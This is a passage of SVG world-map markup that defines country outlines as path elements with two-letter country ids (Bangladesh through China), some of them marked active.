          d="M528.542 323.106l1.016-.01-.702 1.727 1.352 1.5-.409 1.821-.66.17-.524.352-.912.893-.411 2.099-2.481-1.443-1.059-1.602-1.068-.853-1.289-1.447-.608-1.209-1.373-1.834.586-1.641 1.007.91.607-.822 1.31-.088 2.411.658 1.938-.055z"/>
    <path id="BD" class="_country"
          d="M735.094 400.405l-.058 2.152-.978-.453.183 2.403-.802-1.556-.161-1.525-.534-1.447-1.171-1.756-2.583-.121.255 1.245-.88 1.674-1.193-.609-.407.546-.794-.327-1.085-.269-.437-2.485-.971-2.281.476-1.839-1.725-.819.622-1.119 1.753-1.147-2.024-1.635.99-2.107 2.221 1.343 1.339.153.247 2.15 2.668.423 2.601-.046 1.616.526-1.292 2.594-1.255.177-.865 1.734 1.535 1.572.458-1.94.774-.01z"/>
    <path id="BE" class="_country -active"
          d="M484.548 295.906l2.053.352 2.598-.931 1.775 1.956 1.541 1.036-.318 2.968-.731.165-.304 2.43-2.453-1.973-1.438.338-1.958-2.057-1.303-1.768-1.303-.072-.406-1.562z"/>
    <path id="BF" class="_country"
          d="M467.325 436.401l-1.919-.729-1.314.107-.98.711-1.261-.596-.49-.936-1.261-.617-.186-1.646.765-1.204-.065-.963 2.226-2.361.411-1.96.769-.699 1.355.386 1.176-.583.381-.737 2.175-1.287.536-.899 2.62-1.196 1.544-.41.699.553 1.798-.013-.222 1.396.376 1.309 1.579 1.872.088 1.385 3.232.648-.063 1.952-.613.851-1.37.266-.572 1.242-.964.321-2.455-.06-1.297-.226-.905.458-1.239-.207-4.871.134-.066 1.608z"/>
    <path id="BG" class="_country"
          d="M538.78 325.558l.807 1.598 1.086-.284 2.155.604 4.117.204 1.391-.988 3.301-.904 2.04 1.412 1.649.406-1.455 1.596-1.024 2.729.904 2.155-2.414-.505-2.856 1.183-.03 1.859-2.549.351-1.975-1.301-2.245 1.024-2.074-.108-.199-2.473-1.404-1.209.461-.534-.304-.451.471-1.21 1.069-1.195-1.362-1.661-.252-1.415z"/>
    <path id="BI" class="_country"
          d="M557.518 475.931l-.178-3.367-.705-1.268 1.702.219.859-1.587 1.49.182.162 1.098.604.632.026.907-.692.584-1.091 1.455-1.018 1.012z"/>
    <path id="BJ" class="_country"
          d="M482.8 445.918l-2.317.328-.691-1.934.128-6.46-.565-.582-.106-1.386-.974-.991-.857-.836.357-1.493.964-.321.572-1.242 1.37-.266.613-.851.941-.834 1.005-.008 2.138 1.639-.109.944.63 1.684-.552 1.141.296.761-1.361 1.75-.864.865-.528 1.778.071 1.791z"/>
    <path id="BN" class="_country" d="M795.464 450.767l1.11-1.046 2.386-1.532-.126 1.378-.164 1.785-1.34-.089-.589.951z"/>
    <path id="BO" class="_country"
          d="M299.041 526.346l-3.198-.124-1.093 2.425-1.649-2.178-3.669-.732-2.336 2.722-2.023.415-1.098-4.15-1.507-3.348.883-2.868-1.471-1.25-.374-2.122-1.374-1.992 1.768-3.146-1.206-2.437.643-.972-.502-1.07 1.096-1.44.054-2.443.139-2.012.602-.967-2.424-4.58 2.085.24 1.444-.062.625-.858 2.452-1.148 1.477-1.063 3.669-.478-.299 2.12.345 1.09-.225 1.904 3.044 2.552 3.14.471 1.104 1.067 1.895.567 1.16.832 1.764-.029 1.629.85.123 1.661.547.84.036 1.243-.817.048 1.078 3.37 5.375.12-.411 1.679.3 1.151 1.532.819.662 1.821-.498 2.316-.768 1.293.27 1.687-.877.613-.048-.914-2.612-1.514-2.604-.041-4.886.86-1.345 2.611-.07 1.604-1.105 3.591z"/>
    <path id="BR" class="_country"
          d="M313.681 551.79l3.74-4.372 3.165-3.078 1.883-1.282 2.361-1.728.057-2.49-1.407-1.788-1.388.593.55-1.783.38-1.817.001-1.682-1.008-.553-1.052.493-1.046-.136-.327-1.172-.261-2.778-.525-.902-1.894-.815-1.144.59-2.96-.578.186-4.065-.829-1.654.877-.613-.27-1.687.768-1.293.498-2.316-.662-1.821-1.532-.819-.3-1.151.411-1.679-5.375-.12-1.078-3.37.817-.048-.036-1.243-.547-.84-.123-1.661-1.629-.85-1.764.029-1.16-.832-1.895-.567-1.104-1.067-3.14-.471-3.044-2.552.225-1.904-.345-1.09.299-2.12-3.669.478-1.477 1.063-2.452 1.148-.625.858-1.444.062-2.085-.24-1.582.488-1.275-.326.187-4.3-2.3 1.666-2.475-.073-1.06-1.508-1.861-.164.593-1.212-1.558-1.714-1.167-2.533.739-.514-.002-1.185 1.694-.81-.279-1.516.715-.974.204-1.306 3.206-1.902 2.298-.538.376-.42 2.527.131 1.26-7.647.066-1.208-.439-1.595-1.244-1.016.014-2.024 1.58-.459.56.289.095-1.067-1.643-.288-.034-1.744 5.462.063.928-.961.779.884.546 1.643.53-.343 1.543 1.473 2.18-.18.543-.853 2.085-.65 1.155-.457.325-1.18 2.003-.793-.151-.586-2.376-.239-.389-1.757.113-1.87-1.255-.724.526-.257 2.076.357 2.229.698.809-.66 2.017-.433 3.136-1.046 1.025-1.066-.371-.789 1.458-.124.652.644-.365 1.228.964.423.643 1.298-.777.983-.447 2.374.718 1.41.203 1.29 1.725 1.307 1.376.138.31-.545.887-.121 1.268-.489.912-.741 1.55.237.683-.1 1.525.228.252-.57-.47-.554.28-.807 1.131.248 1.325-.285 1.606.591 1.224.575.868-.756.627.116.383.785 1.342-.199 1.075-1.059.86-2.053 1.659-2.555.955-.132.694 1.544 1.572 4.877 1.5.46.075 1.923-2.108 2.293.872.84 4.956.437.101 2.792 2.13-1.828 3.528 1.001 4.657 1.702 1.368 1.632-.459 1.543 3.26-.859 5.457 1.475 4.189-.109 4.145 2.309 3.58 3.129 2.16.806 2.398.113 1.016.882.952 3.566.465 1.699-1.116 4.652-1.427 1.843-3.952 3.94-1.786 3.215-2.076 2.475-.701.056-.783 2.108.199 5.398-.782 4.478-.298 1.927-.886 1.157-.497 3.939-2.843 3.878-.477 3.093-2.269 1.304-.657 1.811-3.046-.007-4.411 1.165-1.975 1.353-3.14.891-3.3 2.44-2.373 3.061-.408 2.322.466 1.727-.524 3.182-.636 1.548-1.96 1.754-3.111 5.676-2.465 2.593-1.907 1.539-1.278 3.154-1.855 1.914-.776-1.895 1.236-1.578-1.622-2.248-2.199-1.815-2.886-2.089-1.041.095-2.813-2.504z"/>
    <path id="BS" class="_country"
          d="M257.857 395.204l-.688.151-.712-1.758-1.05-.887.61-1.951.844.124.981 2.549.015 1.772zm-.8-8.69l-3.056.499-.196-1.154 1.318-.25 1.851.094.083.811zm2.299-.032l-.484 2.21-.516-.397.046-1.625-1.256-1.234-.006-.359 2.216 1.405z"/>
    <path id="BT" class="_country"
          d="M732.356 382.777l1.142 1.005-.197 1.925-2.287.093-2.368-.21-1.762.489-2.549-1.187-.06-.629 1.855-2.341 1.515-.803 2.003.733 1.481.077z"/>
    <path id="BW" class="_country"
          d="M547.169 515.946l.564.525.882 1.706 3.173 3.255 1.201.32.007 1.051.825 1.895 2.168.46 1.787 1.358-3.967 2.221-2.517 2.265-.934 2.032-.843 1.151-1.526.245-.492 1.471-.284.963-1.793.72-2.282-.153-1.34-.866-1.181-.375-1.368.716-.686 1.483-1.328.934-1.402 1.391-2.009.319-.625-1.096.258-1.893-1.662-2.933-.757-.462-.001-8.861 2.764-.105.082-10.57 2.088-.097 4.322-1.026 1.072 1.208 1.79-1.149.85-.006 1.581-.66.504.219z"/>
    <path id="BY" class="_country"
          d="M541.099 284.075l2.71.032 3.044-1.797.651-2.724 2.299-1.562-.264-2.207 1.705-.835 3.012-1.929 2.952 1.256.398 1.236 1.472-.593 2.741 1.183.274 2.308-.6 1.314 1.757 3.153 1.142.869-.169.858 1.89.831.808 1.254-1.091 1.022-2.262-.162-.54.435.659 1.54.689 2.937-2.407.27-.864.995-.18 2.265-1.115-.433-2.531.215-.735-1.05-1.051.783-1.055-.649-2.208-.09-3.129-1.084-2.832-.355-2.173.101-1.536 1.225-1.341.175-.053-2.013-.865-2.117 1.681-.94.017-1.848-.778-1.779z"/>
    <path id="BZ" class="_country"
          d="M225.309 412.958l-.022-.431.339-.134.509.346 1.005-1.771.533-.038.01.431.531.013-.046.798-.454 1.266.245.453-.293 1.044.176.279-.324 1.471-.551.77-.507.093-.555 1.004-.837.001.219-3.28z"/>
    <path id="CA" class="_country"
          d="M198.925 96.233l-.222-5.902 3.63.579 1.634.955 3.351 4.925-.76 4.97-4.148 2.771-2.284-3.123-1.201-5.175zm13.215 12.643l.334-1.49-1.968-2.448-5.646-.194.748 3.676 5.254.827 1.278-.371zm36.348 46.956l3.085 5.103.812.574 3.069-1.275 3.021.201 2.98.276-.248-2.643-4.835-5.381-6.417-1.077-1.349.666-.118 3.556zm-65.425-62.7l-2.708 4.188 6.242.516 4.615 4.438 4.579 1.498-1.092-5.68-2.145-6.726-7.582-5.353-5.504-2.044.204 5.687 3.391 3.476zm25.897-10.237l5.127-.116-2.216 4.002-.043 5.297 3.013 5.756 5.811 1.766 4.96-.99 5.181-10.729 3.85-4.447-3.38-4.97-2.215-10.648-4.599-3.188-4.718-3.682-3.581-9.561-6.521.937 1.225 4.149-2.874 1.246-1.943 5.322-1.944 7.458 1.776 7.261 3.091 5.137zm-63.75 53.377l3.92 1.953 12.667-1.298-5.824 4.771.357 3.431 4.264-.236 7.074-4.58 9.495-1.673 1.706-5.218-.493-5.569-2.938-.502-2.497 1.929-1.099-4.133-.945-5.699-2.895-1.415-2.569 4.411 4.01 11.049-4.898-.851-4.981-6.788-7.891-3.998-2.639 3.321-3.824 11.095zm22.563-42.066l-3.646-2.897-1.504-.659-2.876 4.284-.045 2.002 4.656.014 3.415-2.744zm-1.468 12.358l.932-3.985-3.954-2.125-4.094 1.385-2.271 4.261 4.159 4.207 5.228-3.743zm29.099 33.239l4.623-1.106 1.277-8.252-.087-5.945-2.144-5.56-.216 1.596-3.943-.699-4.223 4.087-3.017-.37.178 8.924 4.596-.868-.058 6.465 3.014 1.728zm-3.286 45.603l-5.06-3.927-4.709-4.208-.869-6.18-1.76-8.925-3.141-3.839-2.787-1.547-2.467 1.417 1.992 9.586-1.409 3.731-2.294-8.979-2.562-3.105-3.168 4.814-3.899-4.76-6.239 2.868 1.399-4.463-2.865-1.875-7.507 5.838-1.952 3.711-2.354 6.771 4.896 2.317 4.325-.122-6.503 3.461 1.479 3.129 3.976.169 5.991-.669 5.422 1.959-3.66 1.445-3.953-.372-4.328 1.409-1.865.874 3.455 6.354 2.489-.883 3.828 2.145 1.519 3.651 4.988-.725 7.105-1.157 5.264-2.646 3.26-.479 4.823 2.115 5.074 1.219.945-2.859-1.789-3.049 4.604-.645.306-3.569zm7.745-.981l-1.96 3.539-2.468 2.486 3.829 3.541 2.284-.854 3.779 2.358 1.743-2.732-1.709-3.03-.841-1.526-1.682-1.458-2.975-2.324zm-17.613-29.443l-2.131-2.175-3.757.397-.953 1.384 4.374 6.752 2.467-6.358zm28.687 13.172l3.008-6.927 3.343-1.848 4.189-8.743-5.356-2.47-5.842-.357-2.782 2.77-1.465 4.231-.043 4.817 1.75 8.188 3.198.339zm17.155-23.005l5.756-.185 8.043-1.614 3.589 1.275 4.181-2.26 1.749-2.84-.626-4.519-3.003-4.229-4.556-.801-5.709.969-4.457 2.441-4.091-.939-3.782-.495-1.781-2.702-3.217-2.614.639-4.433-2.42-3.982-5.52.027-3.113-3.988-5.779-.799-1.055 5.096 3.25 3.745 5.8 1.454 2.815 5.095.341 5.602.97 5.99 7.452 3.417 4.524 1.289zm-89.019-18.269l5.212-5.053 2.62-.587 2.16-4.228.385-9.769-3.846 1.914-4.3-.18-5.758 8.189-4.759 8.977 3.799 2.51 4.487-1.773zm72.178 16.173l1.525-4.14-1.023-3.458-2.448-3.918-4.031 3.018-1.493 4.924 3.399 2.787 4.071.787zm-8.308 11.437l-.729-2.881-5.002 1.264-3.344-2.107-3.318 4.804 3.089 6.282-5.725-1.174-.056 3.011 6.968 7.046 1.94 3.38 2.701.731 4.598-3.413.504-8.211-4.244-4.074 2.618-4.658zm-73.994 153.738l-1.157-2.344-2.799-1.769-1.386-2.053-.954-1.505-2.635-.464-1.721-.667-2.943-.962-.242 1.021 1.08 2.38 2.886.781.505 1.231 2.509 1.502.841 1.513 4.604 1.92 1.412-.584zm121.706-77.629l-2.002-2.109-2.063.498-.249-3.062-3.212-2.035-3.07-2.267-1.63-1.753-1.435 1.034-.521-2.963-2.026-.555-.956 6.134-.358 5.107-2.438 3.136 3.8-.604.963 3.65 3.99-3.225 2.78-3.379 1.575 2.863 4.363 1.511 2.489-1.981zm-120.534-52.544l7.38-4.179v-3.874l3.477-6.407 6.875-6.689 3.525-2.467-3.01-4.199-2.723-2.953-7.162-.572-4.004-2.156-9.477 1.625 2.742 6.225-2.432 6.431-1.942 6.866-1.203 3.858 6.474 4.694 1.48 3.797zm134.237 27.303l.316-1.009-.031-3.175-2.189-2.084-2.57 1.047-1.191 4.167.7 3.559 3.143-.361 1.822-2.144zm23.819 7.546l4.408 6.601 3.45 2.855 4.921-7.87.873-4.933-4.41-.474-4.03-6.696-4.451-1.64-6.604-4.968 5.148-3.634-2.652-7.542-2.442-3.354-6.769-3.352-2.922-5.549-5.207 1.991-.363-3.863-3.862-4.322-6.221-4.714-2.652 3.714-5.547 2.662.417-6.064-4.81-10.052-7.106 4.063-2.591 7.701-2.209-5.923 2.063-6.371-7.24 2.651-2.883 3.991-2.155 8.421.889 9.051 3.983.038-2.932 3.924 2.332 2.961 4.547 1.255 5.931 2.417 10.204 1.818 5.083-1.044 1.501-2.42 2.211 2.788 2.471.462 2.968 4.965-1.796 1.98 5.68 2.626 4.295 3.678 1.081 2.55.771 3.239-3.627 6.925-.979 3.443.937 2.423-5.772.859-5.269.119-1.847 4.869 2.372 2.226 8.107-1.031-.045-1.889 4.083 3.148 4.183 3.276-.979 1.773 3.398 3.021 6.017 3.535 7.604 2.391-.456-2.089-2.92-3.672-3.963-5.373 7.033 4.997 3.536 1.66.966-4.438-1.825-6.298-1.155-1.729-3.806-3.035-2.949-3.911.354-3.942 3.629-.875zM222.346 51.338l2.336 7.293 4.957 5.88 9.811-1.088 6.313 1.968-4.375 6.053-2.214-1.776-7.664-.712 1.19 8.314 3.96 6.036-.795 5.201-4.972 3.462-2.271 5.471 4.548 2.646 3.823 8.549-7.497-5.703-1.71.941 1.381 9.377-5.184 2.833.352 5.851 5.301.626 4.173 1.438 8.236-1.845 7.327 3.269 7.492-7.191-.061-3.019-4.791.482-.392-2.841 3.917-3.829 1.33-5.151 4.332-3.829 2.664-4.762-2.319-7.103 1.938-2.649-3.865-1.887 8.489-1.628 1.787-3.147 5.784-2.604 4.795-13.473 4.569-4.943 6.616-11.124-6.104.098 2.535-4.303 6.784-3.993 6.841-8.903.123-5.731-5.131-6.042-6.021-2.93-7.494-1.819-6.072-1.489-6.073-1.503-8.095 3.977-1.49-2.527-8.57.976-5.028 2.571-3.701 3.65-2.133 11.744L239 24.517l-3.477-1.142-4.122 7.97-5.501 3.348-3.274.664-4.169 3.837.614 6.646 3.275 5.498zm74.401 265.006l-.982-1.984-1.059 1.262.701 1.361 3.556 1.713 1.039-.262 1.379-1.656-2.6.111-2.034-.545zm-57-77.867l.614 1.63 1.979.138 3.282-3.337.06-1.188-3.851-.059-2.084 2.816zm62.128 66.44l-2.867-1.799-3.687-1.087-.97.365 2.607 2.039 3.634 1.343 1.365-.076-.082-.785zm24.89 4.795l-.357-2.235-1.962.723.868-3.113-2.796-1.321-1.293 1.047-2.488-1.179.984-1.509-1.883-.933-1.83 1.469 1.855-3.825 1.497-2.8.542-1.217-1.301-.197-2.433 1.547-1.738 2.529-2.897 6.917-2.354 2.558 1.22 1.144-1.747 1.473.43 1.231 5.442.126 3.013-.248 2.69 1.005-1.98 1.932 1.673.142 3.253-3.576.781.528-.608 3.367 1.843.77 1.269-.151 1.18-3.614-.873-2.59zm-21.196 4.763l-2.811 4.56-4.633.581-3.642-2.009-.915-3.07-.889-4.462 2.648-2.829-2.482-2.089-4.195.426-5.881 3.53-4.501 5.452-2.381.672 3.227-3.804 4.044-5.574 3.575-1.899 2.348-3.112 2.904-.303 4.208.031 5.997.919 4.74-.708 3.528-3.624 4.621-1.587 2.012-1.58 2.035-1.706-.205-5.188-1.126-1.772-2.184-.628-1.111-4.047-1.8-1.548-4.471-1.264-2.521-2.822-3.729-2.826 1.127-3.197-3.101-6.26-3.651-6.893-2.184-4.983-1.855 2.611-2.682 6.053-4.06 2.973-2.032-3.155-2.561-.847-.932-6.99.084-4.797-5-.438-.851-2.266-3.453-3.436-2.611-2.039-2.322 1.583-2.883-.585-4.807-1.646-1.952 1.397.937 9.177 1.222 5.116-3.309 5.751 3.406 4.022 1.904 4.44.229 3.422-1.554 3.504-3.177 3.461-4.489 2.281 1.978 2.529 1.464 7.402-1.517 4.676-2.159 1.458-4.172-4.283-2.031-5.168-.872-4.759.458-4.194-3.05-.474-4.63-.283-2.971-2.082-3.513-1.373-2.006-2.379-2.803-1.935-5.21-2.229-3.923 1.02-1.311-3.947-1.263-4.99-4.12-.902.155-6.411 1.087-4.483 3.041-6.6 3.431-4.902 3.262-.769.186-4.048 2.213-2.682 4.014-.424 3.252-4.392.818-2.897 2.703-5.725.836-3.5 2.899 2.107 3.899-1.076 5.49-4.964.357-3.539-1.977-3.98 2.086-4.057-.169-3.865-3.763-3.953-4.145-1.19-3.985-.624-.153 8.714-2.045 6.555-2.928 5.304-2.712-4.946.835-5.606-3.352-5.018-3.747 6.09.012-7.991-5.214-1.626 2.488-4.014-3.809-9.586-2.836-3.904-3.698-1.442-3.315 6.428-.225 9.343 3.272 3.292 3.004 4.906-1.268 7.708-2.255-.202-1.785 5.884.017-7.004-4.345-2.583-2.493 1.335.324 4.672-4.09-.178-4.353 1.173-4.954-3.353-3.131.598-2.818-4.114-2.263-1.84-2.243.773-3.413.355-1.811 2.614 2.862 3.187-3.05 3.725-2.989-4.423-2.388 1.302-7.568.873-5.068-1.589 3.945-3.736-3.782-3.902-2.747.5-3.859-1.323-6.562-2.891-4.288-3.373-3.396-.469-1.059 2.357-3.445 1.311-.379-6.15-3.733 5.505-4.741-7.321-1.938-.892-.626 3.905-2.092 1.904-1.926-3.393-4.589 2.048-4.2 3.551-4.165-.98-3.396 2.495-2.461 3.276-2.924-.717-4.414-3.8-5.23-1.936-.019 27.648-.015 35.43 2.761.167 2.731 1.556 1.958 2.436 2.491 3.596 2.728-3.054 2.815-1.793 1.488 2.855 1.889 2.229 2.567 2.424 1.753 3.794 2.867 5.881 4.767 3.204.078 3.124-1.559 2.355.059 2.484 3.392 3.449.492 3.761 3.587 1.958-.399 2.79 1.562 3.958 5.078 1.825 2.003 1.887 5.428 4.227.376.011h62.217l9.593-.003 5.803.003.008-1.644.949-.021.498 2.345.872.718 1.958.26 2.863.672 2.72 1.303 2.271-.545 3.449 1.089 1.138-1.659 1.591-.663.623-1.032.632-.554 2.607.856 1.932.102.67.566.938 2.382 3.147.627-.495 1.182 1.109 1.212-.478 1.56 1.177.513-.587 1.372.752.125.527-.597.55.898 2.103.501 2.132.042 2.273.412 2.508.779.915 1.256 1.816 3.037-.903 1.299-2.279-.54-1.415-2.441.355 2.486-1.337 2.17.147 1.838-.231 1.074-1.815 1.267-1.318 2.091-.617 1.321 1.539.237 2.081-1.201 1.225-1.059.833-.173 1.542.382.746-.591 1.368-.481 2.443-.469v.002-.002l-.249-1.15-.134.044-.856.198-1.118-.363.839-1.317.855-.457 1.979-.565 2.37-.528 1.244.734.782-.851.889-.54.596.286.032.061 2.87-2.73 1.265-.726 4.26-.027 5.167-.003.281-.978.897-.2 1.191-.616.995-1.82.855-3.148 2.139-3.097.932 1.083 1.88-.7 1.245 1.187-.002 5.525 1.833 2.251 3.116-.483 4.488-.13-4.868 3.261.107 3.291 2.129.283 3.133-2.793 2.781-1.584 6.21-2.351 3.469-2.616-1.811-1.46-.194-2.95zm-53.664-71.103l1.098-3.124-.713-1.233-1.148-.132-1.082 1.804-.131.413.736 1.771 1.24.501zM109.249 279.8l1.559-2.354-1.559 2.354z"/>
    <path id="CD" class="_country"
          d="M561.707 453.605l-.17 3.262 1.124.377-.902.989-1.077.741-1.072 1.452-.589 1.295-.159 2.236-.649 1.064-.024 2.1-.806.777-.104 1.658-.385.215-.259 1.525.705 1.268.178 3.367.504 2.572-.28 1.455.561 1.626 1.626 1.57 1.514 3.542-1.104-.286-3.766.475-.752.337-.799 1.799.628 1.246-.498 3.351-.347 2.851.757.507 1.96 1.108.77-.518.234 3.08-2.146-.024-1.151-1.573-1.033-1.216-2.149-.398-.629-1.492-1.714.898-2.246-.397-.937-1.291-1.78-.262-1.314.069-.16-.883-.968-.071-1.277-.167-1.736.425-1.219-.07-.694.26.15-3.371-.935-1.049-.206-1.735.413-1.698-.568-1.086-.052-1.768-3.402.024.245-1.011-1.431.011-.151.486-1.739.109-.704 1.637-.42.704-1.549-.397-.925.395-1.854.228-1.074-1.471-.645-.908-.804-1.682-.692-2.088-8.274-.037-.983.336-.813-.052-1.157.376-.392-.868.713-.296.087-1.22.459-.719 1.02-.587.737.284.959-1.069 1.527.027.18.791 1.048.495 1.649-1.751 1.634-1.364.708-.893-.094-2.295 1.218-2.708 1.285-1.435 1.846-1.342.322-.889.07-1.021.457-.966-.147-1.579.349-2.469.549-1.739.839-1.49.167-1.685.252-1.947 1.091-1.418 1.502-.9 2.307.95 1.786 1.03 2.051.275 2.092.545.838-1.687.385-.215 1.278.281 3.121-1.395 1.107.591.907-.084.421-.68 1.042-.239 2.109.294 1.799.064.925-.296 1.699 2.307 1.259.339.75-.469 1.297.183 1.561-.59.666 1.192z"/>
    <path id="CF" class="_country"
          d="M518.094 442.656l2.319-.212.516-.722.465.054.7.637 3.53-1.076 1.19-1.098 1.463-.984-.278-.992.791-.26 2.708.176 2.638-1.308 2.027-3.086 1.423-1.148 1.775-.485.318 1.215 1.617 1.771.008 1.153-.455 1.175.179.877.973.812 2.135 1.231 1.535 1.136.026.914 1.886 1.462 1.168 1.214.708 1.681 2.096 1.108.451.887-.925.296-1.799-.064-2.109-.294-1.042.239-.421.68-.907.084-1.107-.591-3.121 1.395-1.278-.281-.385.215-.838 1.687-2.092-.545-2.051-.275-1.786-1.03-2.307-.95-1.502.9-1.091 1.418-.252 1.947-1.804-.156-1.897-.469-1.671 1.479-1.471 2.595-.295-.808-.126-1.272-1.282-.897-1.035-1.441-.239-1.002-1.325-1.459.226-.833-.279-1.178.216-2.17.673-.509z"/>
    <path id="CG" class="_country"
          d="M511.69 476.717l-1.05-.959-.848.47-1.131 1.207-2.303-2.959 2.135-1.541-1.057-1.844.961-.701 1.892-.342.223-1.235 1.498 1.338 2.475.118.861-1.317.354-1.853-.306-2.175-1.327-1.647 1.214-3.226-.699-.553-2.086.227-.784-1.44.204-1.216 3.538.11 2.267.735 2.228.659.201-1.505 1.471-2.595 1.671-1.479 1.897.469 1.804.156-.167 1.685-.839 1.49-.549 1.739-.349 2.469.147 1.579-.457.966-.07 1.021-.322.889-1.846 1.342-1.285 1.435-1.218 2.708.094 2.295-.708.893-1.634 1.364-1.649 1.751-1.048-.495-.18-.791-1.527-.027-.959 1.069z"/>
    <path id="CH" class="_country"
          d="M502.154 312.344l.108.734-.429 1.007 1.269.747 1.431.111-.222 1.67-1.236.684-2.075-.508-.607 1.63-1.335.128-.486-.639-1.572 1.364-1.352.191-1.207-.86-.962-1.771-1.339.634.041-1.838 2.05-2.303-.09-1.05 1.278.381.769-.707 2.385.029.576-.903z"/>
    <path id="CI" class="_country -active"
          d="M467.245 449.457l-1.276.029-1.956-.547-1.798.032-3.321.488-1.947.807-2.776 1.025-.542-.073.216-2.302.268-.351-.086-1.102-1.187-1.173-.891-.187-.817-.77.609-1.245-.28-1.358.129-.816.445-.004.165-1.226-.217-.544.268-.391 1.042-.339-.693-2.257-.646-1.168.225-.96.559-.219.366-.258.776.426 2.165.023.516-.827.484.056.809-.32.435 1.211.654-.357 1.157-.419 1.261.617.49.936 1.261.596.98-.711 1.314-.107 1.919.729.744 4.012-1.182 2.361-.731 3.168 1.216 2.412z"/>
    <path id="CL" class="_country"
          d="M282.813 636.726l.002 10.568 3.002.003 1.689.13-.929 1.978-2.404 1.532-1.378-.157-1.66-.4-2.036-1.479-2.937-.707-3.528-2.71-2.864-2.573-3.862-5.254 2.312.974 3.937 3.133 3.719 1.704 1.447-2.174.909-3.202 2.584-1.907 1.997.541zm1.162-112.002l1.098 4.15 2.023-.415.34.758-.962 3.159-3.054 1.509.089 5.143-.585 1.001.839 1.225-1.979 1.95-1.836 2.963-1.002 2.896.265 3.115-1.728 3.343 1.292 5.694.728.609-.007 3.086-1.6 3.313.065 2.868-2.123 2.263.009 3.217.853 3.462-1.679 1.3-.75 3.223-.659 3.751.474 4.543-1.127.767.655 4.395 1.266 1.462-.924 1.63 1.301.782.3 1.478-1.224.748.301 2.331-1.024 5.35-1.486 3.52.326 2.112-.889 2.68-2.151 1.878.245 4.599.988 1.596 1.867-.284-.054 3.332 1.162 2.632 6.775.608 2.599.715-2.495-.034-1.35 1.128-2.53 1.669-.452 4.378-1.187.11-3.164-1.535-3.209-3.251-3.488-2.632-.878-2.874.794-2.623-1.411-2.937-.359-7.344 1.192-4.033 2.961-3.187-4.256-1.19 2.67-3.569.955-6.557 3.116 1.374 1.465-7.97-1.881-1.003-.876 4.749-1.769-.541.881-5.42.956-6.843 1.288-2.478-.807-3.495-.231-3.977 1.182-.114 1.72-5.596 1.938-5.432 1.187-4.968-.646-4.912.837-2.671-.336-3.955 1.64-3.867.505-6.038.9-6.374.877-6.747-.205-4.874-.584-4.153 1.442-.749.751-1.501 1.374 1.992.375 2.122 1.471 1.25-.883 2.868 1.503 3.347z"/>
    <path id="CM" class="_country"
          d="M511.916 457.069l-.35-.152-1.659.359-1.704-.373-1.332.183-4.563-.064.409-2.201-1.095-1.844-1.28-.474-.57-1.251-.718-.4.032-.773.722-1.979 1.334-2.702.811-.025 1.67-1.642 1.063-.046 1.574 1.153 1.927-.945.262-1.167.63-1.132.434-1.424 1.499-1.16.566-1.975.595-.629.395-1.47.742-1.808 2.361-2.197.149-.946.305-.514-1.11-1.136.09-.909.792-.164 1.115 1.828.187 1.889-.102 1.886 1.526 2.575-1.566-.028-.791.202-1.278-.284-.61 1.334 1.656 1.647 1.221.478.394 1.166.885 1.94-.44.761-1.41 2.843-.673.509-.216 2.17.279 1.178-.226.833 1.325 1.459.239 1.002 1.035 1.441 1.282.897.126 1.272.295.808-.201 1.505-2.228-.659-2.267-.735z"/>
    <path id="CN" class="_country -active"
          d="M784.628 410.405l-2.423 1.412-2.299-.91-.081-2.535 1.382-1.341 3.063-.831 1.612.071.627 1.131-1.232 1.301-.649 1.702zm48.558-107.52l4.88 1.379 3.321 3.035 1.135 3.945 4.261.005 2.431-1.647 4.634-1.239-1.474 3.761-1.089 1.512-.961 4.462-1.886 3.888-3.402-.703-2.407 1.4.739 3.357-.404 4.553-1.432.103.017 1.929-1.811-2.244-1.114 2.13-4.33 1.625.438 1.975-2.424-.136-1.331-1.172-1.927 2.644-3.09 1.984-2.283 2.347-3.92 1.057-2.064 1.689-3.02.981 1.49-1.668-.587-1.411 2.221-2.454-1.481-1.93-2.444 1.302-3.165 2.544-1.728 2.34-2.75.173-1.431 1.676 1.479 2.409 2.294.582.095 1.583 2.218 1.025 3.143-2.513 2.489 1.374 1.813.093.455 1.836-3.97.974-1.311 1.872-2.727 1.728-1.439 2.393 3.019 1.864 1.102 3.307 1.706 3.046 1.904 2.529-.046 2.426-1.76.887.671 1.725 1.65 1-.431 2.609-.712 2.518-1.567.284-2.047 3.407-2.271 4.086-2.604 3.676-3.855 2.818-3.9 2.553-3.159.347-1.714 1.34-.97-.979-1.586 1.498-3.919 1.504-2.967.459-.957 3.151-1.554.174-.735-2.162.664-1.157-3.762-.959-1.325.488-2.823-.778-1.335-1.222.443-1.738-2.563-.553-1.352-1.138-2.39 1.615-2.726.349-2.236-.016-1.505.737-1.453.442.424 3.433-1.495-.082-.252-.703-.085-1.24-2.057.874-1.214-.552-2.082-1.128.816-2.507-1.775-.587-.669-2.801-2.96.506.337-3.635 2.655-2.58.113-2.566-.083-2.398-1.224-.75-.937-1.86-1.641.235-3.023-.474.947-1.334-1.314-1.986-1.999 1.346-2.352-.785-3.232 2.03-2.552 2.355-2.262.395-1.228-.849-1.48-.077-2.004-.732-1.515.803-1.854 2.341-.235-2.481-1.71.665-3.27-.309-3.172-.725-2.275-1.393-2.179-.627-.941-1.533-1.575-.459-2.831-2.094-2.248-.993-1.162.773-3.896-2.265-2.755-2.065-.786-3.629 2.012.445.375-.092.541-.458.125-.417-.521-.625-.042-1.167-.729-.063-.5-.417-.063-.729.438-.021-.354-1.167.188-.208 1.083.063 1.813-2.583.646-2.333-1.063-.875-1.771-.542-1.583.313-2.336 1.187-3.206-1.041-.333-.979-1.458-.604-.444-1.427-2.071-1.627-.499-1.007-.421-2.012.098-1.381-1.703-.812-.921.359-.711-3.324.798-.829-.387-.85 2.677-1.726 1.938-.718 2.968.492 1.061-2.354 3.597-.44.999-1.478 4.419-2.031.394-.853-.224-2.165 1.924-.995-2.524-6.754 5.555-1.582 1.436-.886 2.022-7.262 5.563 1.353 1.56-1.86.134-4.186 2.329-.395 2.134-2.831 1.098-.352.736 2.97 2.356 2.23 3.999 1.565 1.935 3.319-1.079 4.728 1.009 1.729 3.332.678 3.776.552 3.388 2.448 1.732.433 1.277 3.568 1.646 2.269 3.091-.088 5.787.852 3.729-.528 2.768.565 4.148 2.291 3.393-.003 1.241 1.164 3.265-2.014 4.529-1.312 4.202-.144 3.276-1.337 2.012-2.051 1.963-1.297-.454-1.28-.896-1.499 1.473-2.538 1.577.358 2.882.8 2.794-2.101 4.275-1.546 2.055-2.662 1.974-1.156 4.072-.541 